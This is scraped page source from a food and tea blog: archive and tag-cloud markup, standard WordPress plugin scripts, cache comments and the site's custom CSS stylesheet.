	<li><a href='https://hapatite.com/2013/08/'>August</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2013/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/10/'>October</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/12/'>December</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2012/" class="flexo-link" title="Year 2012 archives" >2012</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2012/01/'>January</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/02/'>February</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2012/03/'>March</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/04/'>April</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/05/'>May</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/06/'>June</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/07/'>July</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/08/'>August</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/09/'>September</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2012/10/'>October</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/11/'>November</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2011/" class="flexo-link" title="Year 2011 archives" >2011</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2011/01/'>January</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2011/03/'>March</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2011/05/'>May</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2011/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2011/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2011/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2011/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2010/" class="flexo-link" title="Year 2010 archives" >2010</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2010/01/'>January</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2010/02/'>February</a>&nbsp;(7)</li>
	<li><a href='https://hapatite.com/2010/03/'>March</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/04/'>April</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/05/'>May</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/06/'>June</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2010/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2010/09/'>September</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2010/10/'>October</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2010/11/'>November</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/12/'>December</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2009/" class="flexo-link" title="Year 2009 archives" >2009</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2009/01/'>January</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2009/02/'>February</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2009/03/'>March</a>&nbsp;(20)</li>
	<li><a href='https://hapatite.com/2009/04/'>April</a>&nbsp;(13)</li>
	<li><a href='https://hapatite.com/2009/05/'>May</a>&nbsp;(28)</li>
	<li><a href='https://hapatite.com/2009/06/'>June</a>&nbsp;(12)</li>
	<li><a href='https://hapatite.com/2009/07/'>July</a>&nbsp;(15)</li>
	<li><a href='https://hapatite.com/2009/08/'>August</a>&nbsp;(21)</li>
	<li><a href='https://hapatite.com/2009/09/'>September</a>&nbsp;(17)</li>
	<li><a href='https://hapatite.com/2009/10/'>October</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2009/11/'>November</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2009/12/'>December</a>&nbsp;(4)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2008/" class="flexo-link" title="Year 2008 archives" >2008</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2008/03/'>March</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/06/'>June</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2008/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2008/09/'>September</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/10/'>October</a>&nbsp;(10)</li>
	<li><a href='https://hapatite.com/2008/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2008/12/'>December</a>&nbsp;(6)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2007/" class="flexo-link" title="Year 2007 archives" >2007</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2007/05/'>May</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2007/06/'>June</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2007/07/'>July</a>&nbsp;(1)</li>
</ul></li></ul></div></section>
<div class="sidebar-split-left"></div><!-- end #sidebar-split-left--><div class="sidebar-split-right"></div><!-- end #sidebar-split-right--><div class="sidebar-split-bottom"></div><!-- end #sidebar-split-bottom--></aside></div></div></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="ctc-3" class="widget ctc"><div class="widget-wrap"><h4 class="widget-title widgettitle">popular tags</h4>
<div class="ctc"><a href="https://hapatite.com/tag/absinthe/" class="ctc-tag tag-link-746" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">absinthe</a>
<a href="https://hapatite.com/tag/apricot-liqueur/" class="ctc-tag tag-link-572" title="2 topics" rel="tag" style="font-size: 9px;">apricot liqueur</a>
<a href="https://hapatite.com/tag/banana/" class="ctc-tag tag-link-261" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">banana</a>
<a href="https://hapatite.com/tag/bbq/" class="ctc-tag tag-link-279" title="2 topics" rel="tag" style="font-size: 9px;">bbq</a>
<a href="https://hapatite.com/tag/bitters/" class="ctc-tag tag-link-249" title="2 topics" rel="tag" style="font-size: 9px;">bitters</a>
<a href="https://hapatite.com/tag/black/" class="ctc-tag tag-link-430" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">black</a>
<a href="https://hapatite.com/tag/bread/" class="ctc-tag tag-link-723" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">bread</a>
<a href="https://hapatite.com/tag/cake/" class="ctc-tag tag-link-286" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">cake</a>
<a href="https://hapatite.com/tag/candy/" class="ctc-tag tag-link-281" title="2 topics" rel="tag" style="font-size: 9px;">candy</a>
<a href="https://hapatite.com/tag/caramel/" class="ctc-tag tag-link-449" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">caramel</a>
<a href="https://hapatite.com/tag/carte-postale/" class="ctc-tag tag-link-26" title="7 topics" rel="tag" style="font-size: 11.407407407407px;">Carte Postale</a>
<a href="https://hapatite.com/tag/chartreuse/" class="ctc-tag tag-link-247" title="2 topics" rel="tag" style="font-size: 9px;">chartreuse</a>
<a href="https://hapatite.com/tag/cherry/" class="ctc-tag tag-link-272" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">cherry</a>
<a href="https://hapatite.com/tag/chicken/" class="ctc-tag tag-link-725" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">chicken</a>
<a href="https://hapatite.com/tag/chinese/" class="ctc-tag tag-link-722" title="7 topics" rel="tag" style="font-size: 11.407407407407px;">Chinese</a>
<a href="https://hapatite.com/tag/chocolate/" class="ctc-tag tag-link-271" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">chocolate</a>
<a href="https://hapatite.com/tag/coconut/" class="ctc-tag tag-link-349" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">coconut</a>
<a href="https://hapatite.com/tag/coffee/" class="ctc-tag tag-link-266" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">coffee</a>
<a href="https://hapatite.com/tag/cookies/" class="ctc-tag tag-link-28" title="17 topics" rel="tag" style="font-size: 16.222222222222px;">cookies</a>
<a href="https://hapatite.com/tag/cupcakes/" class="ctc-tag tag-link-30" title="28 topics" rel="tag" style="font-size: 21.518518518519px;">cupcakes</a>
<a href="https://hapatite.com/tag/cupcake-wars/" class="ctc-tag tag-link-29" title="14 topics" rel="tag" style="font-size: 14.777777777778px;">cupcake wars</a>
<a href="https://hapatite.com/tag/curry/" class="ctc-tag tag-link-508" title="2 topics" rel="tag" style="font-size: 9px;">curry</a>
<a href="https://hapatite.com/tag/dc/" class="ctc-tag tag-link-196" title="2 topics" rel="tag" style="font-size: 9px;">dc</a>
<a href="https://hapatite.com/tag/dessert-2/" class="ctc-tag tag-link-163" title="23 topics" rel="tag" style="font-size: 19.111111111111px;">dessert</a>
<a href="https://hapatite.com/tag/diy/" class="ctc-tag tag-link-209" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">DIY</a>
<a href="https://hapatite.com/tag/earl-grey/" class="ctc-tag tag-link-581" title="2 topics" rel="tag" style="font-size: 9px;">earl grey</a>
<a href="https://hapatite.com/tag/easy-2/" class="ctc-tag tag-link-268" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">easy</a>
<a href="https://hapatite.com/tag/egg-white/" class="ctc-tag tag-link-568" title="2 topics" rel="tag" style="font-size: 9px;">egg white</a>
<a href="https://hapatite.com/tag/energy-bars/" class="ctc-tag tag-link-31" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">energy bars</a>
<a href="https://hapatite.com/tag/fast/" class="ctc-tag tag-link-269" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">fast</a>
<a href="https://hapatite.com/tag/fish/" class="ctc-tag tag-link-726" title="2 topics" rel="tag" style="font-size: 9px;">fish</a>
<a href="https://hapatite.com/tag/foodbuzz-tastemaker/" class="ctc-tag tag-link-32" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">foodbuzz tastemaker</a>
<a href="https://hapatite.com/tag/garlic/" class="ctc-tag tag-link-562" title="2 topics" rel="tag" style="font-size: 9px;">garlic</a>
<a href="https://hapatite.com/tag/gifted/" class="ctc-tag tag-link-208" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">gifted</a>
<a href="https://hapatite.com/tag/gin/" class="ctc-tag tag-link-161" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">gin</a>
<a href="https://hapatite.com/tag/ginger/" class="ctc-tag tag-link-729" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">ginger</a>
<a href="https://hapatite.com/tag/girl-scouts/" class="ctc-tag tag-link-123" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">girl scouts</a>
<a href="https://hapatite.com/tag/giveaway/" class="ctc-tag tag-link-346" title="2 topics" rel="tag" style="font-size: 9px;">giveaway</a>
<a href="https://hapatite.com/tag/greek-yogurt/" class="ctc-tag tag-link-407" title="2 topics" rel="tag" style="font-size: 9px;">greek yogurt</a>
<a href="https://hapatite.com/tag/green-tea/" class="ctc-tag tag-link-448" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">green tea</a>
<a href="https://hapatite.com/tag/guava/" class="ctc-tag tag-link-498" title="2 topics" rel="tag" style="font-size: 9px;">guava</a>
<a href="https://hapatite.com/tag/hapa-2/" class="ctc-tag tag-link-224" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">hapa</a>
<a href="https://hapatite.com/tag/hawaiian-2/" class="ctc-tag tag-link-90" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">hawaiian</a>
<a href="https://hapatite.com/tag/healthy/" class="ctc-tag tag-link-352" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">healthy</a>
<a href="https://hapatite.com/tag/herbal/" class="ctc-tag tag-link-520" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">herbal</a>
<a href="https://hapatite.com/tag/holiday/" class="ctc-tag tag-link-321" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">holiday</a>
<a href="https://hapatite.com/tag/holidays/" class="ctc-tag tag-link-176" title="11 topics" rel="tag" style="font-size: 13.333333333333px;">holidays</a>
<a href="https://hapatite.com/tag/honey/" class="ctc-tag tag-link-740" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">honey</a>
<a href="https://hapatite.com/tag/infusions/" class="ctc-tag tag-link-150" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">infusions</a>
<a href="https://hapatite.com/tag/lemon/" class="ctc-tag tag-link-569" title="2 topics" rel="tag" style="font-size: 9px;">lemon</a>
<a href="https://hapatite.com/tag/lime/" class="ctc-tag tag-link-610" title="2 topics" rel="tag" style="font-size: 9px;">lime</a>
<a href="https://hapatite.com/tag/luxardo/" class="ctc-tag tag-link-565" title="2 topics" rel="tag" style="font-size: 9px;">luxardo</a>
<a href="https://hapatite.com/tag/magazine-mondays/" class="ctc-tag tag-link-33" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">magazine mondays</a>
<a href="https://hapatite.com/tag/marshmallow/" class="ctc-tag tag-link-560" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">marshmallow</a>
<a href="https://hapatite.com/tag/marx-foods/" class="ctc-tag tag-link-89" title="10 topics" rel="tag" style="font-size: 12.851851851852px;">marx foods</a>
<a href="https://hapatite.com/tag/matcha/" class="ctc-tag tag-link-435" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">matcha</a>
<a href="https://hapatite.com/tag/mayonnaise/" class="ctc-tag tag-link-743" title="2 topics" rel="tag" style="font-size: 9px;">mayonnaise</a>
<a href="https://hapatite.com/tag/no-bake/" class="ctc-tag tag-link-488" title="2 topics" rel="tag" style="font-size: 9px;">no-bake</a>
<a href="https://hapatite.com/tag/nyc/" class="ctc-tag tag-link-35" title="2 topics" rel="tag" style="font-size: 9px;">NYC</a>
<a href="https://hapatite.com/tag/one-pot/" class="ctc-tag tag-link-345" title="2 topics" rel="tag" style="font-size: 9px;">one pot</a>
<a href="https://hapatite.com/tag/oolong/" class="ctc-tag tag-link-428" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">oolong</a>
<a href="https://hapatite.com/tag/organic/" class="ctc-tag tag-link-584" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">organic</a>
<a href="https://hapatite.com/tag/pepper/" class="ctc-tag tag-link-738" title="2 topics" rel="tag" style="font-size: 9px;">pepper</a>
<a href="https://hapatite.com/tag/persimmon-tree/" class="ctc-tag tag-link-421" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">persimmon tree</a>
<a href="https://hapatite.com/tag/pie/" class="ctc-tag tag-link-162" title="2 topics" rel="tag" style="font-size: 9px;">pie</a>
<a href="https://hapatite.com/tag/pinned/" class="ctc-tag tag-link-37" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">pinned</a>
<a href="https://hapatite.com/tag/pistachio/" class="ctc-tag tag-link-289" title="2 topics" rel="tag" style="font-size: 9px;">pistachio</a>
<a href="https://hapatite.com/tag/pizza/" class="ctc-tag tag-link-278" title="2 topics" rel="tag" style="font-size: 9px;">pizza</a>
<a href="https://hapatite.com/tag/pork/" class="ctc-tag tag-link-541" title="2 topics" rel="tag" style="font-size: 9px;">pork</a>
<a href="https://hapatite.com/tag/potato/" class="ctc-tag tag-link-263" title="2 topics" rel="tag" style="font-size: 9px;">potato</a>
<a href="https://hapatite.com/tag/potluck/" class="ctc-tag tag-link-38" title="14 topics" rel="tag" style="font-size: 14.777777777778px;">potluck</a>
<a href="https://hapatite.com/tag/puerh/" class="ctc-tag tag-link-431" title="2 topics" rel="tag" style="font-size: 9px;">puerh</a>
<a href="https://hapatite.com/tag/pumpkin/" class="ctc-tag tag-link-39" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">pumpkin</a>
<a href="https://hapatite.com/tag/pyo/" class="ctc-tag tag-link-40" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">PYO</a>
<a href="https://hapatite.com/tag/quick/" class="ctc-tag tag-link-379" title="2 topics" rel="tag" style="font-size: 9px;">quick</a>
<a href="https://hapatite.com/tag/raw/" class="ctc-tag tag-link-402" title="2 topics" rel="tag" style="font-size: 9px;">raw</a>
<a href="https://hapatite.com/tag/rice/" class="ctc-tag tag-link-730" title="2 topics" rel="tag" style="font-size: 9px;">rice</a>
<a href="https://hapatite.com/tag/rooibos/" class="ctc-tag tag-link-447" title="2 topics" rel="tag" style="font-size: 9px;">Rooibos</a>
<a href="https://hapatite.com/tag/rye/" class="ctc-tag tag-link-607" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">rye</a>
<a href="https://hapatite.com/tag/salad-2/" class="ctc-tag tag-link-365" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">salad</a>
<a href="https://hapatite.com/tag/sandwiches/" class="ctc-tag tag-link-267" title="2 topics" rel="tag" style="font-size: 9px;">sandwiches</a>
<a href="https://hapatite.com/tag/seattle/" class="ctc-tag tag-link-188" title="2 topics" rel="tag" style="font-size: 9px;">seattle</a>
<a href="https://hapatite.com/tag/secret-recipe-club/" class="ctc-tag tag-link-277" title="10 topics" rel="tag" style="font-size: 12.851851851852px;">secret recipe club</a>
<a href="https://hapatite.com/tag/shiso/" class="ctc-tag tag-link-246" title="2 topics" rel="tag" style="font-size: 9px;">shiso</a>
<a href="https://hapatite.com/tag/simple-syrup/" class="ctc-tag tag-link-599" title="2 topics" rel="tag" style="font-size: 9px;">simple syrup</a>
<a href="https://hapatite.com/tag/single-origin/" class="ctc-tag tag-link-493" title="2 topics" rel="tag" style="font-size: 9px;">single origin</a>
<a href="https://hapatite.com/tag/soup-2/" class="ctc-tag tag-link-353" title="2 topics" rel="tag" style="font-size: 9px;">soup</a>
<a href="https://hapatite.com/tag/spinach/" class="ctc-tag tag-link-727" title="2 topics" rel="tag" style="font-size: 9px;">spinach</a>
<a href="https://hapatite.com/tag/sugimoto/" class="ctc-tag tag-link-515" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">sugimoto</a>
<a href="https://hapatite.com/tag/tart/" class="ctc-tag tag-link-164" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">tart</a>
<a href="https://hapatite.com/tag/tea/" class="ctc-tag tag-link-288" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">tea</a>
<a href="https://hapatite.com/tag/tea-talk/" class="ctc-tag tag-link-41" title="29 topics" rel="tag" style="font-size: 22px;">tea talk</a>
<a href="https://hapatite.com/tag/thai/" class="ctc-tag tag-link-195" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">thai</a>
<a href="https://hapatite.com/tag/trips/" class="ctc-tag tag-link-189" title="2 topics" rel="tag" style="font-size: 9px;">trips</a>
<a href="https://hapatite.com/tag/vanilla/" class="ctc-tag tag-link-744" title="2 topics" rel="tag" style="font-size: 9px;">vanilla</a>
<a href="https://hapatite.com/tag/vegan/" class="ctc-tag tag-link-401" title="2 topics" rel="tag" style="font-size: 9px;">vegan</a>
<a href="https://hapatite.com/tag/vegetarian/" class="ctc-tag tag-link-42" title="27 topics" rel="tag" style="font-size: 21.037037037037px;">vegetarian</a>
<a href="https://hapatite.com/tag/vermouth/" class="ctc-tag tag-link-570" title="2 topics" rel="tag" style="font-size: 9px;">vermouth</a>
<a href="https://hapatite.com/tag/vodka/" class="ctc-tag tag-link-733" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">vodka</a>
<a href="https://hapatite.com/tag/washoku-warriors/" class="ctc-tag tag-link-44" title="9 topics" rel="tag" style="font-size: 12.37037037037px;">washoku warriors</a></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href=http://hapatite.com>Hapa-tite!</a></p></div><p></p></div></footer><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://hapatite.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 4000    });  });</script><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FFFFFF !important; border-radius: 0px; color: #d7e0df !important; border: 0px #FFFFFF solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FFFFFF !important; border-color: #FFFFFF !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #FFFFFF !important; }</style><script type='text/javascript' src='https://hapatite.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://hapatite.com/wp-content/themes/restored316-divine/js/responsive-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/genesis-responsive-slider/js/jquery.flexslider.js?ver=0.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http:\/\/hapatite.com\/wp-content\/uploads\/media\/sb-instagram-feed-images\/","placeholder":"https:\/\/hapatite.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.5.4'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.1.5',blog:'37517466',post:'0',tz:'-5',srv:'hapatite.com'} ]);
	_stq.push([ 'clickTrackerInit', '37517466', '0' ]);
</script>
</body></html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://hapatite.com/ingredient/garlic-cloves/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/hapatite-com/ingredient/garlic-cloves.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 14th, 2026 @ 3:53 pm UTC -->
<!-- Cache File Generated In:       0.26034 seconds -->

<!-- Cache File Expires On:         Jan 22nd, 2026 @ 3:53 pm UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 22nd, 2026 @ 3:53 pm UTC -->

<!-- Loaded via Cache On:    Jan 15th, 2026 @ 10:26 am UTC -->
<!-- Loaded via Cache In:    0.00686 seconds -->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hapatite.com/?custom-css=76ab07eac7
body_size: 3422
content:
/*------Fonts & Typography------*/
@import url('https://fonts.googleapis.com/css?family=Josefin+Slab|Raleway');
body {
	background-color: #ccc
}
.content .sd-content ul {
	text-align: left;
}
#content div.sharedaddy, #main div.sharedaddy, div.sharedaddy {
	padding: 12px 6px 1px 12px;
	margin: 0 0 20px 0;
	width: 66%;
	display: inline-block;
	float: right;
}
div.sharedaddy h3.sd-title:before {
	border: 0;
}
.sd-social-icon-text .sd-content ul li a span {
	font-size: 75%;
}
/*------Sidebar------*/
.sidebar {
	background: url('/wp-content/uploads/media/ricepaperbg.png');
	color: #DDC389;
	box-shadow: 1px 1px 10px 0px #737354
}
.sidebar h4.widget-title {
	color: #737354;
	font-weight: bold;
	text-shadow: 0 0;
	text-transform: uppercase;
	border-bottom: double;
}
.sidebar ul {
}
.sidebar ul li {
	background: transparent;
	color: #737354;
	border: 0;
	outline: 0;
	display: inline-block;
	float: left;
	width: 50%;
}
.site-description {
	display: none !important;
}
.site-header {
	border-bottom: double #c9c1ba
}
.sidebar ul li:hover {
	background: #F2F2D4;
}
.sidebar {
	color: #737354;
	padding: 12px;
	text-align: justify;
}
.sidebar img {
	margin: 0 auto;
	display: block;
}
#nicole_blurb a, .ctc a, .ctc a:visited, .catcloud a, .catcloud a:visited, .sidebar ul li a, .user-profile {
	color: #737354;
}
/*------Fonts & Typography------*/

.social_stickers_widget a:link {
	float: left;
	padding: 0 0 0 1px
}
#social_stickers_widget-2 {
	opacity: .5;
}
p, body {
	font-family: 'Raleway', sans-serif;
}
.more-from-category a, a.more-link {
	padding: 5px;
}
h1, h2, h3, h4, h5, h6, #menu-pages-menu a, #menu-secondary-menu a {
	font-family: 'Josefin Slab', serif;
	letter-spacing: 2px;
	font-weight: bold;
}
.home-triple-bottom .entry-title a {
	font-family: 'Josefin Slab', serif;
	font-size: 17px;
	color: #55514B;
}
.home-triple-bottom h2 {
	font-weight: normal
}
/*------Entry Meta------*/
.entry-categories {
	display: block;
}
.entry-categories img {
	height: 12px;
	margin-bottom: -2px
}
.home-triple-bottom .entry-header .entry-meta .entry-categories a {
	padding: 2px;
}
/*Grid */
.home-triple-bottom article.entry {
	min-height: 400px !important;
	margin-bottom: 24px;
}
.home-bottom .widget {
	padding: 0;
}
/* Old Genesis */
#comments {
	margin-top: 40px;
}
#commentform {
	opacity: .5;
}
/* Old CSS */


.user-profile p {
	font-size: 80%;
}
.user-profile a:link {
	color: #91A94C;
}
/*-----NAV-----*/
footer {
	background: #C4C8BF;
	background-image: none;
	opacity: .5;
	border-top: 0 #A2D3B0 solid;
	color: #333;
	margin-top: 60px;
}
footer a {
	color: #333;
}
.flexo-list {
	color: #7E6445;
	font-size: 80%;
	padding-left: 10px;
	padding-top: 10px;
}
.flexo-list a {
	color: #7E6445;
}
.sr-rating { /* star images */
	float: right;
	border: none;
	vertical-align: middle;
}
.sr-rating img {
	border: none;
	vertical-align: middle;
}
td.zagat {
	border-right: solid 2px #696969;
	border-bottom: solid 2px #696969;
	width: 25%;
	color: #bd0027;
	font-weight: bold;
}
td.zagatcat {
	width: 25%;
	text-transform: uppercase;
}
td.bento {
	width: 33%;
	height: 99px;
	color: #444444;
	background-repeat: no-repeat;
}
blockquote {
	background: no-repeat;
	margin-left: 1.5em;
	padding: 20px 0 0 40px;
	border-top: 3px double #ddd;
	border-bottom: 3px double #ddd;
	margin-bottom:12px;
	font-style:italic;
}
blockquote::before {
	font-size: 76px;
	left: -40px;
	top: -50px;
	font-family:serif;
	font-style:normal;
}
.comment-childs {
	border: 1px dotted #999;
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: black;
}
.chalt {
	background: #000;
	color: #303030;
}
/*RECIPE*/
.recipe-details li {
	display: block;
}
.stars img {
	vertical-align: middle;
}
.ratingstitle {
	display: inline;
	float: right;
	margin: 0 auto 15px auto;
	width: 100%;
	text-align: center;
}
.ctc a, .ctc a:visited, .catcloud a, .catcloud a:visited {
	color: #DDC389;
}
#ctc-3 h4 {
	display: none;
}
#ctc-3 {
	margin-top: -15px;
	margin-bottom: 15px;
}
#text-4 {
	margin-bottom: 15px;
}
.avatar {
	margin-left: 0;
}
.wp-cpl-sc-wrap h2 a, .wp-cpl-sc-wrap h2 a:link {
	font-size: 20px;
}
.wpgform-column {
	width: 45% !important;
}
#topmessage, .page-id-10041 .wp_rp_wrap, .page-id-10041 .post-meta img, .page .wp_rp_wrap {
	display: none;
}
.bypostauthor {
	background: url(/wp-content/uploads/media/recipebg1.png) 50% 50%;
}
#nicole_blurb, .ctc, .catcloud {
	text-align: justify;
}
#nicole_blurb {
	font-size: 80%;
	color: #555;
}
#ava {
	max-width: 280px;
	margin-left: -5px;
	display: block;
}
#recipress_recipe li .notes {
	padding-right: 3px;
}
.bypostauthor img.avatar {
	background-color: transparent !important;
	border-color: transparent !important;
}
/*SEARCH*/
.s {
	margin: 3px 0 0;
	padding: 5px;
	opacity: .35;
}
input, select, textarea, .author-box, .sticky, .taxonomy-description {
	background-color: #DB7665;
	border: 0;
}
input:hover[type="button"], input:hover[type="submit"], input[type="button"], input[type="submit"] {
	background-color: #CB9C67;
	background-image: none;
	border: 0;
	color: #F5F9CB;
	font-family: 'Raaleway', sans-serif;
}
#search-3 input[type="submit"] {
	/*width: 75px;
	height: 34px;
	padding: 5px;
	line-height: 16px;*/
	float: left;
	font-size: 17px;
	opacity: .5;
}
.searchform {
	margin: 25px 0;
}
/*
	CSS Migrated from Jetpack:
*/
/*Archives*/
.archive .content .entry {
	margin-bottom: 0;
}
.archive .content .entry-title {
	padding-bottom: 6px;
	min-height: 50px;
}
.taxonomy-description {
	background-color: rgba(219, 118, 101, 0.33)
}
.archive-description {
	margin-bottom: 30px;
}
.category footer, .category .entry-content {
	display: none;
}
/* Category Specific Header Backgrounds */
.single .category-hit-at-home header {
	background: url('/wp-content/uploads/media/hitathome.png') right no-repeat;
	background-size: contain;
}
.single .category-hit-at-home header .entry-title {
	margin: 0 auto 25px auto;
	width: 75%;
}
.single .category-tipsy-honu header {
	background: url('/wp-content/uploads/media/tipsyhonu.png') top right no-repeat;
	background-size: contain;
}
.single .tag-tea-talk header {
